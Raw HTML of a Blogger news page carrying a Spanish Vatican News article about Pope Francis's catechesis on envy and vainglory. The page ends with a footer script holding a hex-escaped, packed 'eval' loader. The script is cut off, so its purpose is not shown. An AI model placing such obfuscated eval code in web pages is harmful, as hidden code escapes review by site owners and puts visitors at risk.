	 speed:  'slow', 
	 timeout: 3000, 
	 pager:  '.pagination' 
	 });
</script>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="6502810505"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='section' id='blog-posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s320/los%20dones%20de%20dios.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header clearfix'>
<h2 class='post-title entry-title heading' itemprop='name headline'>
La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco
</h2>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05108214474831156485' itemprop='url mainEntityOfPage'/>
<a class='g-profile' href='https://www.blogger.com/profile/05108214474831156485' rel='author' title='author profile'>
<span itemprop='name'>Alternativas Noticiosas</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-02-28T06:02:00-04:00'>6:02&#8239;a.m.</abbr></a>
</span>
<div class='post-labels'>
<span class='labels-head'>
<i class='fa fa-tags icon'></i>
<span>Categorias: </span>
</span>
<a class='post-label-anchor' href='https://www.alternativasnoticiosas.com/search/label/internacionales?&max-results=7' rel='tag'>internacionales</a>,
<a class='post-label-anchor' href='https://www.alternativasnoticiosas.com/search/label/principal?&max-results=7' rel='tag'>principal</a>
</div>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-2830522153595416760' itemprop='description articleBody'>
<p><span style="font-family: &quot;Times New Roman&quot;, serif;"><b><span style="font-size: x-large;"></span></b></span></p><div class="separator" style="clear: both; text-align: center;"><b><span style="font-size: x-large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s500/los%20dones%20de%20dios.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="281" data-original-width="500" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s320/los%20dones%20de%20dios.jpg" width="320" /></a></span></b></div><b><span style="font-size: x-large;">CIUDAD DEL VATICANO (28 Febrero 2024).- En su novena
catequesis sobre los vicios y las virtudes de la audiencia general, el Papa
Francisco se detuvo en la envidia y la vanagloria. La primera, que no soporta
la felicidad de los demás, tiene también en su base una falsa idea de Dios,
cuya lógica es el amor. La segunda, propia de quien posee un yo engorroso,
instrumentaliza a los demás tratando siempre de prevalecer. Los remedios son el
amor gratuito y reconocer que Dios está presente en la propia debilidad.</span></b><p></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Aún un poco resfriado y con la voz algo cansada,
durante la audiencia general celebrada en el Aula Pablo VI el Santo Padre
encomendó la lectura de su novena catequesis sobre los vicios y las virtudes a
monseñor Filippo Ciampanelli, oficial de la Secretaría de Estado.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">En el texto preparado, el Papa se detuvo sobre la
envidia y la vanagloria, dos vicios propios de quien "aspira ser el centro
del mundo", quiere "aprovechar todo y todos" y ser "objeto
de toda alabanza y de todo amor", que pueden combatirse con las enseñanzas
de San Pablo.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">La envidia, uno de los "vicios más
antiguos", explicó Francisco, se describe también en las primeras páginas
de la Sagrada Escritura, que nos presenta "el odio de Caín contra su
hermano Abel", cuyos sacrificios "son agradables a Dios". Caín
se apesadumbra por ello y al no poder "soportar la felicidad de su
hermano", llega a matarlo.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">&#8220;El rostro de la persona envidiosa es siempre triste.
Su mirada está abatida, parece sondear continuamente el suelo, pero en realidad
no ve nada, porque su mente está envuelta en pensamientos llenos de malicia. La
envidia, si no se controla, conduce al odio del otro&#8221;<o:p></o:p></span></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Las
"matemáticas" de Dios<o:p></o:p></span></b></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">En la base de la envidia "hay una relación de
odio y amor", aclaró el Papa. Se desea de hecho el mal del otro, pero en
realidad "se desea ser como él" y "su buena fortuna nos parece
una injusticia". Y también hay "una falsa idea de Dios", porque
"no se acepta que Dios tenga sus propias 'matemáticas', distintas de las
nuestras". Es lo que se desprende de la parábola, contada por Jesús, de
los obreros contratados por el dueño de una viña a distintas horas del día.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Los que fueron contratados primero "creen tener
derecho a un salario más alto que los que llegaron los últimos, pero el amo da
a todos la misma paga" y a los que protestan les responde: "&#191;No puedo
hacer con mis cosas lo que quiero? &#191;O tienen envidia porque soy bueno?".<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">&#8220;Nos gustaría imponer a Dios nuestra lógica egoísta,
pero la lógica de Dios es el amor. Los bienes que nos da son para compartirlos.
Por eso San Pablo exhorta a los cristianos: "Ámense fraternalmente los
unos a los otros, compitan en estimarse recíprocamente". &#161;Este es el
remedio contra la envidia!&#8221;<o:p></o:p></span></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">El
yo enorme de los que se vanaglorian<o:p></o:p></span></b></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">En cuanto a la vanagloria, "una autoestima
inflada e infundada", es característica de quien "posee un yo
inflado" y no se fija en los demás, prosiguió el Pontífice, los
instrumentaliza, tiende a agobiarlos y mendiga siempre atención, porque quiere
presumir de sus hazañas y éxitos ante todos y "se enfada ferozmente"
cuando "no se reconocen sus cualidades".<o:p></o:p></span></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">La
gracia de Dios en la debilidad del hombre<o:p></o:p></span></b></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Un ejemplo es aquel monje descrito por Evagrio Póntico
"que, después de sus primeros éxitos en la vida espiritual, ya siente que
ha llegado, y por eso se precipita al mundo para recibir sus alabanzas",
sin darse cuenta, sin embargo, de que sólo está al principio del camino que le
mostrará nuevas tentaciones.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Así, "las alabanzas que el presumido esperaba
cosechar en el mundo pronto se volverán contra él", señaló el Papa,
considerando que tantas "personas, engañadas por una falsa imagen de sí
mismas, han caído luego en pecados" de los que más tarde se avergonzarían.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">&#8220;La instrucción más hermosa para superar la vanagloria
se encuentra en el testimonio de San Pablo. El Apóstol se enfrentó siempre a un
defecto que nunca pudo superar. Tres veces pidió al Señor que lo librara de
aquel tormento, pero finalmente Jesús le respondió: 'Te basta con mi gracia;
porque la fuerza se manifiesta plenamente en la debilidad'&#8221;.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Por <b style="mso-bidi-font-weight: normal;">TIZIANA
CAMPISI</b>/Vatican News <o:p></o:p></span></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-share'>
<span class='post-share-header'><i class='fa fa-share icon'></i>COMPARTIR AQUI </span>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html&title=La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
<whatsapp href='https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' text='La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco'></whatsapp>
<a class='post-share_link whatsapp' href='whatsapp://send?text=La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco >> https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
<span class='reaction-buttons'>
</span>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-2927701357237102' data-ad-format='fluid' data-ad-layout-key='-5s+ce-8-43+jk' data-ad-slot='6858033722' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='related-posts'>
<p>NOTICIAS QUE TE PUEDEN INTERESAR</p>
<ul class='related-posts-container clearfix'>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.alternativasnoticiosas.com/2024/02/por-leve-enfermedad-gripal-el-papa.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.alternativasnoticiosas.com/2024/02/papa-francisco-eleva-sus-pensamientos.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s320/los%20dones%20de%20dios.jpg' itemprop='url mainEntityOfPage'/>
</div>
<meta content='Alternativas Noticiosas' itemprop='name'/>
</div>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco</span>
<img alt='La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s72-c/los%20dones%20de%20dios.jpg'/>
</span> 
                      Reviewed by <span class='reviewer'>Alternativas Noticiosas</span>
                      on 
                      <span class='dtreviewed'>
6:02&#8239;a.m.
<span class='value-title' title='6:02 a.m.'></span>
</span> 
                      Rating: <span class='rating'>5</span>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4947828973167320520?po=2830522153595416760&hl=es-419&saa=85391&origin=https://www.alternativasnoticiosas.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='180' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.alternativasnoticiosas.com/feeds/2830522153595416760/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='home-widgets section' id='home-widgets2'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div>
</div>
</div><!-- blog-posts-wrapper -->
<div class='sidebar sidebar-wrapper'>
<div class='section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='260' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJeyacZXPB5r5jNzwqkZeb7_2aZO5FekZZW5meyn3wyX0faLKOKjaItknU_w121Ka7W3_QvtD1nLFW2r4ctwWGeZDahtIxKEsLtsRGW11SF8oIOjSGCaNO5M4K-Sd06Kck5eSOOZigu7phjH_p9L3ejRN-L4pncc8j4B5NMsQdPjEHnaidca1WbIGOTA=s341' width='341'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="1960930260"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>CONTACTARNOS</h2>
<div class='widget-content'>
<div style="width:100%;height:auto;margin:0 auto;text-align: center;line-height: auto;color: #000;text-transform: uppercase;font-size: 25px;font-weight: lighter;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;"> Tel: 829-362-8660</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Category</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.alternativasnoticiosas.com/search/label/santiago'>Santiago</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/provinciales'>Provinciales</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/pndncd'>PN/DNCD</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/salud'>Salud</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/fuerzasarmadas'>Fuerzas Armadas</a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://www.instagram.com/hugotejedajr'>
<img alt='' height='255' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-JMj5pJz9zG7cvotyYK88vr3fHHU-jTGvHmbcwoQO-iJbs8VALfH1OyMoYmLZVSkR_ZmsAq-lIYJ2RC3akzFXQH1e-xpIZnlKCCHOGdNZcgW_RmQcYumuM-cIZ-AmC6q6Q20ag2QRGPj-/s255/HT08+LOGO+WEB.jpg' width='255'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7lIDWRJ2-94-5f0TVDAXzRoWasvAmZllbI759ofL4COb1m36L5Htu-Zp2tdvOfKLYWogZMvLZp985Jdwn0K903HT33bVlznF25TZil6SzQ_SFCAVhYlQ0yuxpL1pQ8Pmn2KACto2L-gdG/s255/JJJJJJJJJJJJJJJJJJ.jpg' width='255'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebartabs-wrapper'>
<ul class='sidebartabs clearfix'>
<li class='sidebartab-item activetab'></li>
<li class='sidebartab-item'></li>
<li class='sidebartab-item'></li>
</ul>
<div class='sidebar-tabs section' id='sidebar-tabs'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>MAS LEIDAS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/los-toros-del-este-protestan-ante-lidom.html'>
<img alt='Los Toros del Este protestan ante LIDOM juego ante Águilas porque los Cibaeñas utilizaron nueve importados en el partido' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsnrMnMzZkFJ2BLC0IxkZg7G4kEFD9Xjmxe_P0FejzSi3m7LRnQkvFTVvNZHzvJcJeDVmaUIy_nP3YKuRQnTmYrrwPlo7B495iiWuL2FO271bGX7PxSpBrQV6PruMi_tLQ3BzjTvyE9NlFv3mqfXjGD6EXPHekiNmILYm6ap0qsgB7pMKbhy8jY3ZwOfVc/s72-w640-c-h426/171490fe-1edf-43d3-a2d7-de48cd4e1aba.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/los-toros-del-este-protestan-ante-lidom.html'>Los Toros del Este protestan ante LIDOM juego ante Águilas porque los Cibaeñas utilizaron nueve importados en el partido</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/bala-impactada-postigo-izquierdo-auto.html'>
<img alt='Bala de fusil impactada postigo izquierdo auto periodista Rossy Pérez; disparo fue realizado por vigilante penitenciario de Najayo ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyIgso0LIvu3NCNAIeeJUyRcdlRppnHXdx6ljJNX9AEa2NH3bzUPITdAKt90U3ChWg4uT01swSD1O3Z7hBLp89kJQxBaqiP_e0s3MG9IjyHoU5ph8uxxHSCuySVq075wvGXVowSPvpkINTg1_CoAAZOjdw7kr1rBkefY9yfvRg6tBZ1llhh8s5FiU6_Rds/s72-w640-c-h594/IMG-20260112-WA0015~2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/bala-impactada-postigo-izquierdo-auto.html'>Bala de fusil impactada postigo izquierdo auto periodista Rossy Pérez; disparo fue realizado por vigilante penitenciario de Najayo </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2012/11/adolescentes-dominicanos-usan-baba-de.html'>
<img alt='Adolescentes dominicanos usan baba de becerro como "ungüento mágico" para alargar sus penes' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJKghEYTjCeTSrGmzjW9eWsCuRE0cDfbtctj-O5u6BuHOdmbnzWLemI_3-ZrCKRmuknQBCZNC-NV4W4qeUp6UAX6lgcHl-us7vHxx1NanG6r5qE97vb4VEv_Y6Qwk9DYN4Bv998whGdfdB/s72-c/becerroo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2012/11/adolescentes-dominicanos-usan-baba-de.html'>Adolescentes dominicanos usan baba de becerro como "ungüento mágico" para alargar sus penes</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/los-leones-llegan-10-triunfos-rally-de.html'>
<img alt='Los Leones llegan a 10 victorias, rally de seis carreras despega al Escogido en primero con triunfo sobre Toros' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdP3j6bG4l64ENI0eIv_Qk0OFHje8ZR-wWllYJ7s00jjMNdpeQeNIXRC28cqMb7d1vLezYgu0EToZgKhQYlHqj2fLNqLZ5vg8b1PhlJMSLF024Kjmbh5lErsEoMRdXYxga-CFUuF1nu2KbV7U8fJLIgzTrmI0vnD-hFO-7FnURWCHdndvhQpOe1CwAoVQM/s72-w640-c-h320/Escogido-3-scaled-e1768175712588-1140x570.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/los-leones-llegan-10-triunfos-rally-de.html'>Los Leones llegan a 10 victorias, rally de seis carreras despega al Escogido en primero con triunfo sobre Toros</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/groenlandia-otro-estado-libre-asociado.html'>
<img alt='Groenlandia …… ¿Otro Estado Libre Asociado?   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizO6Pv8ddR556BH7Fw9eQIAg-yXL4r6wf_Co9ntcAe07KELi5RfMdupwu4wSSgjzRdhd8AZoSbeSUCCEJBPh9njEC_ff-3oDhmdlXCAbM97hj_Lp9MLpQJ5eeV0CrbSHP_uHLtPeSdwcLyiGVJv1dOfFCe_ft5PjjbAalEWmyv2qO8ckbKki-fth0ryoFv/s72-c/mapa%20groenlandia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/groenlandia-otro-estado-libre-asociado.html'>Groenlandia &#8230;&#8230; &#191;Otro Estado Libre Asociado?   </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>MAS RECIENTES</h2>
<div class='widget-content'>
recentposts
</div>
</div></div>
</div><!-- sidebar tabs -->
<div class='section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-5s+ce-8-43+jk"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="5276508684"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div><!-- sidebar-wrapper -->
</div><!-- container clearfix -->
</div><!-- main-content -->
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='no-items section' id='footer-left'></div>
<div class='no-items section' id='footer-center'></div>
<div class='no-items section' id='footer-right'></div>
</div>
<div class='copyright'>ALTERNATIVAS NOTICIOSAS <a href='https://www.alternativasnoticiosas.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>AQUI</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[
var _Wk98RJ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x